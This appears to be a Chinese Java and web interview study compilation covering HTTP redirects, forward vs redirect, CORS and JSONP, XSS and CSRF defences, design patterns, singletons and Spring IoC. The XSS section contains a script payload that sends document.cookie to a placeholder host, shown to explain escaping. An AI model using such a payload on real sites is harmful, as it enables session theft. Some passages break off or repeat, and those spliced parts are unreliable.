从 https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Status 查到 301 和 302 状态码及含义。
301 Moved Permanently 被请求的资源已永久移动到新位置,并且将来任何对此资源的引用都应该使用本响应返回的若干个 URI 之一。如果可能,拥有链接编辑功能的客户端应当自动把请求的地址修改为从服务器反馈回来的地址。除非额外指定,否则这个响应也是可缓存的。
302 Found 请求的资源现在临时从不同的 URI 响应请求。由于这样的重定向是临时的,客户端应当继续向原有地址发送以后的请求。只有在Cache-Control或Expires中进行了指定的情况下,这个响应才是可缓存的。
当网站迁移或url地址进行调整时,服务端需要重定向返回,保证原请求自动跳转新的地址。 http 协议的 301 和 302 状态码都代表重定向。浏览器请求某url收到这两个状态码时,都会显示和跳转到 Response Headers 中的Location。即在浏览器地址输入 url A,却自动跳转到url B。 java servlet 返回 301 和 302 跳转到百度首页如下
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* Servlet implementation class HelloServlet
*/
@WebServlet("/hello")
public class HelloServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
/**
* Default constructor.
*/
public HelloServlet() {
}
/**
* @see HttpServlet#doGet(HttpServletRequest request, HttpServletResponse response)
*/
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
// response.setStatus(301);//设置返回状态码301
response.setStatus(302);//设置返回状态码302
response.sendRedirect("http://www.baidu.com");
}
/**
* @see HttpServlet#doPost(HttpServletRequest request, HttpServletResponse response)
*/
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}请求url:http://localhost:8081/web/hello
区别: 301 表示被请求 url 永久转移到新的 url;302 表示被请求 url 临时转移到新的 url。 301 搜索引擎会索引新 url 和新 url 页面的内容;302 搜索引擎可能会索引旧 url 和 新 url 的页面内容。 302 的返回码可能被别人利用,劫持你的网址。因为搜索引擎索引他的网址,他返回 302 跳转到你的页面。
forward:转发;redirect:重定向。区别如下: 浏览器 url 地址显示不同 服务端通过 forward 返回,浏览器 url 地址不会发生变化;服务器通过 redirect 返回,浏览器会重新请求, url 地址会发生变化
前后台两者页面跳转的处理方式不同 forward 跳转页面,是服务端进行页面跳转加载(include)新页面,直接返回到浏览器;redirect 跳转页面,是服务端返回新的 url 地址,浏览器二次发出 url 请求
参数携带情况不一样 forward 跳转页面,会共享请求的参数到新的页面;redirect 跳转页面,属于一次全新的 http 请求,无法共享上一次请求的参数
http 请求次数不同 forward 1次;redirect 2次
新目标地址范围不同 forward 必须是同一个应用内的某个资源;redirect 的新地址可以是任意地址
基于 servlet 实现 test servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* test servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/test")
public class TestServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public TestServlet() {
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.getWriter().write("This is test.");
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}请求返回
redirect servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* redirect servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/redirect")
public class RedirectServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public RedirectServlet() {
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.sendRedirect("http://www.baidu.com");
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}请求返回
forward servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* forward servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/forward")
public class ForwardServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public ForwardServlet() {
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
request.getRequestDispatcher("/test").forward(request, response);//forward 跳转到 test 请求
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}请求返回
 2、从 RFC 规范的角度看
GET 用于信息获取;POST 表示可能修改服务器上的资源的请求 GET 幂等,即每次请求结果和产生的影响都一;POST 不幂等 GET 可缓存;POST 不可缓存
2、从 RFC 规范的角度看
GET 用于信息获取;POST 表示可能修改服务器上的资源的请求 GET 幂等,即每次请求结果和产生的影响都一;POST 不幂等 GET 可缓存;POST 不可缓存
参考: https://www.zhihu.com/question/28586791 https://www.cnblogs.com/hyddd/archive/2009/03/31/1426026.html
跨域:当浏览器执行脚本时会检查是否同源,只有同源的脚本才会执行,如果不同源即为跨域。
如当使用 ajax 提交非同源的请求时,浏览器就会阻止请求。提示 Access to XMLHttpRequest at '...' from origin '...' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.
如何实现跨域请求呢? 1、jsonp 利用了 script 不受同源策略的限制 缺点:只能 get 方式,易受到 XSS攻击
2、CORS(Cross-Origin Resource Sharing),跨域资源共享 当使用XMLHttpRequest发送请求时,如果浏览器发现违反了同源策略就会自动加上一个请求头 origin; 后端在接受到请求后确定响应后会在后端在接受到请求后确定响应后会在 Response Headers 中加入一个属性 Access-Control-Allow-Origin; 浏览器判断响应中的 Access-Control-Allow-Origin 值是否和当前的地址相同,匹配成功后才继续响应处理,否则报错 缺点:忽略 cookie,浏览器版本有一定要求
3、代理跨域请求 前端向发送请求,经过代理,请求需要的服务器资源 缺点:需要额外的代理服务器
4、Html5 postMessage 方法 允许来自不同源的脚本采用异步方式进行有限的通信,可以实现跨文本、多窗口、跨域消息传递 缺点:浏览器版本要求,部分浏览器要配置放开跨域限制
5、修改 document.domain 跨子域 相同主域名下的不同子域名资源,设置 document.domain 为 相同的一级域名 缺点:同一一级域名;相同协议;相同端口
6、基于 Html5 websocket 协议 websocket 是 Html5 一种新的协议,基于该协议可以做到浏览器与服务器全双工通信,允许跨域请求 缺点:浏览器一定版本要求,服务器需要支持 websocket 协议
7、document.xxx + iframe 通过 iframe 是浏览器非同源标签,加载内容中转,传到当前页面的属性中 缺点:页面的属性值有大小限制
JSONP 是 JSON with Padding 的略称。 它是一个非官方的协议,允许在服务器端集成Script tags返回至客户端,通过 javascript callback 的形式实现跨域访问。
产生的背景: 浏览器限制 ajax 跨域请求 json 格式数据被浏览器原生支持 ,提交 当别人访问到这个页面时,就会把页面的 cookie 提交到 xxx.aaa.xxx,攻击者就可以获取到 cookie
预防思路 web 页面中可由用户输入的地方,如果对输入的数据转义、过滤处理 后台输出页面的时候,也需要对输出内容进行转义、过滤处理(因为攻击者可能通过其他方式把恶意脚本写入数据库) 前端对 html 标签属性、css 属性赋值的地方进行校验
注意: 各种语言都可以找到 escapeHTML() 方法可以转义 html 字符。
<script>window.open("xxx.aaa.xxx?param="+document.cookie)</script>
转义后
%3Cscript%3Ewindow.open%28%22xxx.aaa.xxx%3Fparam%3D%22+document.cookie%29%3C/script%3E需要考虑项目中的一些要求,比如转义会加大存储。可以考虑自定义函数,部分字符转义。
详细可以参考: XSS攻击及防御 前端安全系列(一):如何防止XSS攻击? 浅谈XSS攻击的那些事(附常用绕过姿势)
CSRF:Cross Site Request Forgery(跨站点请求伪造)。 CSRF 攻击者在用户已经登录目标网站之后,诱使用户访问一个攻击页面,利用目标网站对用户的信任,以用户身份在攻击页面对目标网站发起伪造用户操作的请求,达到攻击目的。
避免方法: CSRF 漏洞进行检测的工具,如 CSRFTester、CSRF Request Builder... 验证 HTTP Referer 字段 添加并验证 token 添加自定义 http 请求头 敏感操作添加验证码 使用 post 请求
参考: CSRF 攻击实例
创建型 工厂模式与抽象工厂模式 (Factory Pattern)(Abstract Factory Pattern) 单例模式 (Singleton Pattern) 建造者模式 (Builder Pattern) 原型模式 (Prototype Pattern)
结构型 适配器模式 (Adapter Pattern) 装饰器模式 (Decorator Pattern) 桥接模式 (Bridge Pattern) 外观模式 (Facade Pattern) 代理模式 (Proxy Pattern) 过滤器模式 (Filter、Criteria Pattern) 组合模式 (Composite Pattern) 享元模式 (Flyweight Pattern)
行为型 责任链模式(Chain of Responsibility Pattern) 观察者模式(Observer Pattern) 模板模式(Template Pattern) 命令模式(Command Pattern) 解释器模式(Interpreter Pattern) 迭代器模式(Iterator Pattern) 中介者模式(Mediator Pattern) 策略模式(Strategy Pattern) 状态模式(State Pattern) 备忘录模式(Memento Pattern) 空对象模式(Null Object Pattern)
详细可以参考: java 常用十种设计模式示例归纳 | 已打包请带走 JAVA设计模式总结之23种设计模式
简单工厂模式 是由一个工厂对象创建产品实例,简单工厂模式的工厂类一般是使用静态方法,通过不同的参数的创建不同的对象实例 可以生产结构中的任意产品,不能增加新的产品
抽象工厂模式 提供一个创建一系列相关或相互依赖对象的接口,而无需制定他们具体的类,生产多个系列产品 生产不同产品族的全部产品,不能新增产品,可以新增产品族
多继承会产生钻石问题(菱形继承) 类 B 和类 C 继承自类 A,且都重写了类 A 中的同一个方法 类 D 同时继承了类 B 和类 C 对于类 B、C 重写的类 A 中的方法,类 D 会继承哪一个?这里就会产生歧义 考虑到这种二义性问题,Java 不支持多重继承 Java 支持类实现多接口 接口中的方法是抽象的,一个类实现可以多个接口 假设这些接口中存在相同方法(方法名与参数相同),在实现接口时,这个方法需要实现类来实现,并不会出现二义性的问题 从 JDK1.8 开始,接口中允许有静态方法和方法默认实现。当检测到实现类中实现的多个接口中有相同的默认已实现的方法,编译报错 PS:在JDK 1.5 上实践,接口可以多继承接口
package constxiong.interview;
/**
* 测试继承多接口,实现相同方法
* 从 JDK1.8 开始,接口中允许有静态方法和方法默认实现
* 当检测到实现类中实现的多个接口中有相同的默认已实现的方法,编译报错
* @author ConstXiong
* @date 2019-11-21 10:58:33
*/
public class TestImplementsMulitInterface implements InterfaceA, InterfaceB {
public void hello() {
System.out.println("hello");
}
}
interface InterfaceA {
void hello();
static void sayHello() {
System.out.println("InterfaceA static: say hello");
}
default void sayBye() {
System.out.println("InterfaceA default: say bye");
}
}
interface InterfaceB {
void hello();
static void sayHello() {
System.out.println("InterfaceB static: say hello");
}
// default void sayBye() {
// System.out.println("InterfaceB default: say bye");
// }
}UML是统一建模语言,Unified Modeling Language的缩写 综合了面向对象的建模语言、方法和过程,是一个支持模型化和软件系统开发的图形化语言,为软件开发的所有阶段提供模型化和可视化支持 可以帮助沟通与交流、辅助应用设计、文档的生成、阐释系统的结构和行为 定义了多种图形化的符号来描述软件系统部分或全部的静态结构和动态结构 包括:用例图(use case diagram)、类图(class diagram)、时序图(sequence diagram)、协作图(collaboration diagram)、状态图(statechart diagram)、活动图(activity diagram)、构件图(component diagram)、部署图(deployment diagram)
单例模式: 一个类只允许创建一个实例对象,并提供访问其唯一的对象的方式。这个类就是一个单例类,这种设计模式叫作单例模式。
作用: 避免频繁创建和销毁系统全局使用的对象。
单例模式的特点: 单例类只能有一个实例 单例类必须自己创建自己的唯一实例 单例类必须给所有其他对象提供这一实例的访问
应用场景: 全局唯一类,如 系统配置类、系统硬件资源访问类 序列号生成器 Web 计数器
饿汉式与懒汉式的区别: 饿汉式是类一旦加载,就把单例初始化完成,保证 getInstance() 方法被调用时的时候,单例已经初始化完成,可以直接使用。 懒汉式比较懒,只有当被调用 getInstance() 方法时,才会去初始化这个单例。
线程安全性问题: 饿汉式,在被调用 getInstance() 方法时,单例已经由 jvm 加载初始化完成,所以并发访问 getInstance() 方法返回的都是同一实例对象,线程安全。 懒汉式,要保证线程安全,可以有以下几种方式: 给静态 getInstance() 方法加锁,性能差 getInstance() 方法双重检查给类加锁后创建对象(以上两种低版本 JDK,由于指令重排,需要加 volatile 关键字,否则创建出多个对象;JDK 1.5 内存模型加强后解决了对象 new 操作和初始化操作的原子性问题) 通过静态内部类实现 通过枚举实现 示例代码: 1、饿汉式
package constxiong.interview;
/**
* 单例模式 饿汉式
* @author ConstXiong
*/
public class TestSingleton {
private static final TestSingleton instance = new TestSingleton();
private TestSingleton() {
}
public static TestSingleton getInstance() {
return instance;
}
}2、懒汉式:线程不安全
package constxiong.interview;
/**
* 单例模式 懒汉式-线程不安全
* @author ConstXiong
*/
public class TestSingleton {
private static TestSingleton instance;
private TestSingleton() {
}
public static TestSingleton getInstance() {
if (instance == null) {
instance = new TestSingleton();
}
return instance;
}
}3、懒汉式:getInstance() 方法加锁,线程安全,性能差
package constxiong.interview;
/**
* 单例模式 懒汉式-加锁
* @author ConstXiong
*/
public class TestSingleton {
private static volatile TestSingleton instance;
private TestSingleton() {
}
public static synchronized TestSingleton getInstance() {
if (instance == null) {
instance = new TestSingleton();
}
return instance;
}
}4、懒汉式:双重检查 + 对类加锁
package constxiong.interview;
/**
* 单例模式 懒汉式-双重检查 + 对类加锁
* @author ConstXiong
*/
public class TestSingleton {
private static volatile TestSingleton instance;
private TestSingleton() {
}
public static TestSingleton getInstance() {
if (instance == null) {
synchronized (TestSingleton.class) {
if (instance == null) {
instance = new TestSingleton();
}
}
}
return instance;
}
}5、懒汉式:静态内部类
package constxiong.interview;
/**
* 单例模式 懒汉式-静态内部类
* @author ConstXiong
*/
public class TestSingleton {
private static class SingletonHolder {
private static final TestSingleton instance = new TestSingleton();
}
private TestSingleton() {
}
public static TestSingleton getInstance() {
return SingletonHolder.instance;
}
}6、懒汉式:枚举
package constxiong.interview;
import java.util.concurrent.atomic.AtomicLong;
/**
* 单例模式 懒汉式-枚举,id生成器
* @author ConstXiong
*/
public enum TestSingleton {
INSTANCE;
private AtomicLong id = new AtomicLong(0);
public long getId() {
return id.incrementAndGet();
}
}实现方式的选择建议: 没有特殊要求,建议使用 1、饿汉式,提前初始化好对象,虽然提前占用内存资源和提前了初始化的时间,但避免了懒加载过程中程序出现内存不够、超时等问题,符合 fail-fast 原则。 明确要求懒加载,可以使用 5、静态内部类的方式 有其他特殊要求,使用 4、双重检查 + 对类加锁的方法
开发中经常会遇到构造方法的参数很多,需要确认参数个数和位置;容易出现参数传错位的问题,而且 bug 不好排查。 如果使用默认构造方法,提供 public set 方法,又会把构造对象属性的修改权限放开,导致对象的属性数据安全问题。 这时候,可以使用 Builder 者模式。
package constxiong.interview.design;
/**
* 对象人
* @author ConstXiong
*/
public class Person {
/**
* id
*/
private final int id;
/**
* 姓名
*/
private final String name;
/**
* 性别
*/
private final String sex;
/**
* 身高
*/
private final Double height;
/**
* 体重
*/
private final Double weight;
public static class Builder {
private int id;
private String name;
private String sex;
private Double height;
private Double weight;
public Builder() {
}
public Builder id(int id) {
this.id = id;
return this;
}
public Builder name(String name) {
this.name = name;
return this;
}
public Builder sex(String sex) {
this.sex = sex;
return this;
}
public Builder height(Double height) {
this.height = height;
return this;
}
public Builder weight(Double weight) {
this.weight = weight;
return this;
}
public Person build() {
return new Person(this);
}
}
private Person(Builder builder) {
this.id = builder.id;
this.name = builder.name;
this.sex = builder.sex;
this.height = builder.height;
this.weight = builder.weight;
}
}创建 Person 对象的代码
Person person = new Person.Builder()
.id(1)
.name("ConstXiong")
.sex("男")
.height(1.70)
.weight(150.0)
.build();Builder 模式需要注意是,Builder 类是静态内部类、类的构造方法是 private 的且参数为 Builder 对象。 Builder 模式不仅可以解决构造过程数据安全、参数过多、可读性的问题,还可以自动填充参数、为生成对象前对参数之间的关系进行合法校验等... Builder 模式也带了新的问题: 创新对象前,必须创建 Builder 对象,多一些性能开销,对性能要求极高的场景下慎用。 Builder 模式跟 1、2 两种方式比,代码行数更多,显得有点啰嗦。
spring 是一个开源的轻量级 JavaBean 容器框架。使用 JavaBean 代替 EJB ,并提供了丰富的企业应用功能,降低应用开发的复杂性。 轻量:非入侵性的、所依赖的东西少、资源占用少、部署简单,不同功能选择不同的 jar 组合 容器:工厂模式实现对 JavaBean 进行管理,通过控制反转(IOC)将应用程序的配置和依赖性与应用代码分开 松耦合:通过 xml 配置或注解即可完成 bean 的依赖注入 AOP:通过 xml 配置 或注解即可加入面向切面编程的能力,完成切面功能,如:日志,事务...的统一处理 方便集成:通过配置和简单的对象注入即可集成其他框架,如 Mybatis、Hibernate、Shiro... 丰富的功能:JDBC 层抽象、事务管理、MVC、Java Mail、任务调度、JMX、JMS、JNDI、EJB、动态语言、远程访问、Web Service...
AOP:Aspect Oriented Programming,面向切面编程。 通过预编译和运行期动态代理实现程序功能的统一维护。 在 Spring 框架中,AOP 是一个很重要的功能。 AOP 利用一种称为横切的技术,剖开对象的封装,并将影响多个类的公共行为封装到一个可重用模块,组成一个切面,即 Aspect 。 "切面"就是将那些与业务无关,却为业务模块所共同调用的逻辑或责任封装起来,便于减少系统的重复代码,降低模块间的耦合度,利于可操作性和可维护性。
AOP 相关概念 切面(Aspect)、连接点(Join point)、通知(Advice)、切点(Pointcut)、引入(Introduction)、目标对象(Target Object)、AOP代理(AOP Proxy)、织入(Weaving)
spring 框架中可以通过 xml 配置和注解去使用 AOP 功能。 详细可以参考: https://www.jianshu.com/p/007bd6e1ba1b
实现 AOP 的方式,主要有两大类: 采用动态代理技术,利用拦截方法的方式,对该方法进行装饰,以增强原有对象的方法。具体实现技术有 JDK 动态代理基于接口代理和 cglib 基于类代理的字节码提升。 采用静态织入的方式,引入特定的语法创建"切面",从而使得编译器可以在编译期间织入有关"切面"的代码。具体实现是 Spring 对 AspectJ 进行了适配。
IoC,Inversion of Control(控制反转)。 是一种设计思想,在Java开发中,将你设计好的对象交给容器控制,而不是显示地用代码进行对象的创建。 把创建和查找依赖对象的控制权交给 IoC 容器,由 IoC 容器进行注入、组合对象。这样对象与对象之间是松耦合、便于测试、功能可复用(减少对象的创建和内存消耗),使得程序的整个体系结构可维护性、灵活性、扩展性变高。
使用 IoC 的好处: 资源集中管理,实现资源的可配置和易管理 降低了资源的依赖程度,即松耦合 便于测试 功能可复用(减少对象的创建和内存消耗) 使得程序的整个体系结构可维护性、灵活性、扩展性变高
DI(Dependency Injection)依赖注入,是 IoC 容器装配、注入对象的一种方式。 通过依赖注入机制,简单的配置即可注入需要的资源,完成自身的业务逻辑,不需要关心资源的出处和具体实现。
spring 提供了三种主要的方式来配置 IoC 容器中的 bean 基于 XML 文件配置 基于注解配置 基于注解 + java 代码显式配置
Spring 中 IoC 容器的底层实现就是 BeanFactory,BeanFactory 可以通过配置文件(xml、properties)、注解的方式加载 bean;提供根据 bean 的名称或类型类型查找 bean 的能力。功能最全的一个 BeanFactory 实现就是 DefaultListableBeanFactory。
文档地址: https://docs.spring.io/spring-framework/docs/5.2.2
主要模块及其细分模块
 5.2.x 的 github:
https://github.com/spring-projects/spring-framework/tree/5.2.x
5.2.x 的 github:
https://github.com/spring-projects/spring-framework/tree/5.2.x

总结一下就是: Core - 核心模块 Testing - 测试相关 Data Access - 数据获取 Web Servlet - web servlet 规范相关 Web Reactive - 响应式 web 编程 Integration - 集成相关 Languages - 多语言
其中 Core 模块的中细分模块,不管是直接还是间接,都会被使用到,也是我们最为熟知的。 IoC Container,控制反转容器 Events,事件编程 Resources,资源加载 i18n,国际化 Validation,校验 Data Binding,数据绑定 Type Conversion,类型转换 SpEL,Spring 表达式 AOP,面向切面编程
Spring 运行时的结构图
1、xml中配置
bean 的申明、注册
bean 的注入
实测代码 maven pom 文件
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>a)
package constxiong.interview.inject;
public class Bowl {
public void putRice() {
System.out.println("盛饭...");
}
}
class Person
package constxiong.interview.inject;
public class Person {
private Bowl bowl;
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
public void setBowl(Bowl bowl) {
this.bowl = bowl;
}
}spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.Bowl" />
<bean id="person" class="constxiong.interview.inject.Person">
<property name="bowl" ref="bowl"></property>
</bean>
</beans>测试类
package constxiong.interview.inject;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class InjectTest {
public static void main(String[] args) {
ApplicationContext context = new ClassPathXmlApplicationContext("spring_inject.xml");
Person person = (Person)context.getBean("person");
person.eat();
}
}
b) 修改为 配置文件和class Person,
package constxiong.interview.inject;
public class Person {
private Bowl bowl;
public Person(Bowl bowl) {
this.bowl = bowl;
}
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
}spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.Bowl" />
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>c)
package constxiong.interview.inject;
public class BowlFactory {
public static final Bowl getBowl() {
return new Bowl();
}
}spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.BowlFactory" factory-method="getBowl"/>
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>d) 非静态工厂方法,需要指定工厂 bean 和工厂方法 工厂类,非静态工厂方法
package constxiong.interview.inject;
public class BowlFactory {
public Bowl getBowl() {
return new Bowl();
}
}配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowlFactory" class="constxiong.interview.inject.BowlFactory"></bean>
<bean id="bowl" factory-bean="bowlFactory" factory-method="getBowl"/>
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>2、注解 bean 的申明、注册 @Component //注册所有bean @Controller //注册控制层的bean @Service //注册服务层的bean @Repository //注册dao层的bean
bean 的注入 @Autowired 作用于 构造方法、字段、方法,常用于成员变量字段之上。 @Autowired + @Qualifier 注入,指定 bean 的名称 @Resource JDK 自带注解注入,可以指定 bean 的名称和类型等
测试代码 e) spring 配置文件,设置注解扫描目录
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<context:component-scan base-package="constxiong.interview" />
</beans>class Bowl
package constxiong.interview.inject;
import org.springframework.stereotype.Component;
//import org.springframework.stereotype.Controller;
//import org.springframework.stereotype.Repository;
//import org.springframework.stereotype.Service;
@Component //注册所有bean
//@Controller //注册控制层的bean
//@Service //注册服务层的bean
//@Repository //注册dao层的bean
public class Bowl {
public void putRice() {
System.out.println("盛饭...");
}
}class Person
package constxiong.interview.inject;
//import javax.annotation.Resource;
//
import org.springframework.beans.factory.annotation.Autowired;
//import org.springframework.beans.factory.annotation.Qualifier;
import org.springframework.stereotype.Component;
@Component //注册所有bean
//@Controller //注册控制层的bean
//@Service //注册服务层的bean
//@Repository //注册dao层的bean
public class Person {
@Autowired
// @Qualifier("bowl")
// @Resource(name="bowl")
private Bowl bowl;
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
}测试类同上
a、b、c、d、e 测试结果都ok
盛饭...
开始吃饭...Spring 不保证 bean 的线程安全。 默认 spring 容器中的 bean 是单例的。当单例中存在竞态条件,即有线程安全问题。如下面的例子 计数类
package constxiong.interview.threadsafe;
/**
* 计数类
* @author ConstXiong
* @date 2019-07-16 14:35:40
*/
public class Counter {
private int count = 0;
public void addAndPrint() {
try {
Thread.sleep(10);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(++count);
}
}spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="counter" class="constxiong.interview.threadsafe.Counter" />
</beans>测试类
package constxiong.interview.threadsafe;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class CounterTest {
public static void main(String[] args) {
final ApplicationContext context = new ClassPathXmlApplicationContext("spring_safe.xml");
for (int i = 0; i <10; i++) {
new Thread(){
@Override
public void run() {
Counter counter = (Counter)context.getBean("counter");
for (int j = 0; j <1000; j++) {
counter.addAndPrint();
}
}
}.start();
}
}
}打印结果开头和结尾
1
5
7
4
2
6
3
8
9
.
.
.
9818
9819
9820
9821
9822
9823
9824
9825修改 spring 配置文件,把 bean 的作用域改为 prototype
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="counter" class="constxiong.interview.threadsafe.Counter" scope="prototype"/>
</beans>测试结果输出10个 1000

即每个线程都创建了一个 Counter 对象,线程内独自计数,不存在线程安全问题。但是不是我们想要的结果,打印出 10000。
所以 spring 管理的 bean 的线程安全跟 bean 的创建作用域和 bean 所在的使用环境是否存在竞态条件有关,spring 并不能保证 bean 的线程安全。 使用线程本地变量绑定 ThreadLocal 可以解决 bean 的线程安全问题;使用锁,也可以解决 bean 的线程安全问题。
以下参考 5.2.2 官方文档(每个版本可能有所差别)
